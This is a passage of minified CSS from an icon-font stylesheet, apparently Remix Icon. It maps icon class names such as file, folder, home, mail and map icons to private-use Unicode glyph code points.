.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-m